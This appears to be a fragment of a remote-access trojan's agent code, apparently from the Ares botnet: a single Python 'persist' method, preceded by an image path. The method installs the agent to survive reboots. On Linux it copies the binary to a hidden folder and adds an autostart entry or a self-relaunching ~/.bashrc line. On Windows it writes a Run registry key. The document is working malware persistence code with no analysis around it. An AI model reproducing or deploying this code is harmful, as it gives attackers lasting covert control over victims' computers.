 def persist(self):
        """ Installs the agent """
        if not getattr(sys, 'frozen', False):
            self.send_output('[!] Persistence only supported on compiled agents.')
            return
        if self.is_installed():
            self.send_output('[!] Agent seems to be already installed.')
            return
        if platform.system() == 'Linux':
            persist_dir = self.expand_path('~/.ares')
            if not os.path.exists(persist_dir):
                os.makedirs(persist_dir)
            agent_path = os.path.join(persist_dir, os.path.basename(sys.executable))
            shutil.copyfile(sys.executable, agent_path)
            os.system('chmod +x ' + agent_path)
            if os.path.exists(self.expand_path("~/.config/autostart/")):
                desktop_entry = "[Desktop Entry]\nVersion=1.0\nType=Application\nName=Ares\nExec=%s\n" % agent_path
                with open(self.expand_path('~/.config/autostart/ares.desktop'), 'w') as f:
                    f.write(desktop_entry)
            else:
                with open(self.expand_path("~/.bashrc"), "a") as f:
                    f.write("\n(if [ $(ps aux|grep " + os.path.basename(sys.executable) + "|wc -l) -lt 2 ]; then " +
                    agent_path + ";fi&)\n")
        elif platform.system() == 'Windows':
            persist_dir = os.path.join(os.getenv('USERPROFILE'), 'ares')
            if not os.path.exists(persist_dir):
                os.makedirs(persist_dir)
            agent_path = os.path.join(persist_dir, os.path.basename(sys.executable))
            shutil.copyfile(sys.executable, agent_path)
            cmd = "reg add HKCU\Software\Microsoft\Windows\CurrentVersion\Run /f /v ares /t REG_SZ /d \"%s\"" % agent_path
            subprocess.Popen(cmd, shell=True)
        self.send_output('[+] Agent installed.')